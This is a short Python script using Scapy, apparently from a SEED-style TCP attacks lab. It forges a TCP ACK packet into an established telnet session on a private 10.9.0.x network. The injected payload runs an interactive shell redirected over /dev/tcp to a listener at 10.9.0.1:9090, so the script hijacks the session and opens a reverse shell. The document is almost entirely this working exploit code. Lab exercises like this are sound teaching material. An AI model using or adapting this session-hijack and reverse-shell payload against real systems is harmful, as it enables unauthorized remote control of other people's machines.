 seed@pakshal-ubuntu: ~/Desktop/tcp_attacks/volumes
#!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=47564, dport=23, flags="A", seq=4137353482, ack=998039702)
data = "\n /bin/sh -i > /dev/tcp/10.9.0.1/9090 <&1 2>&1 \n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~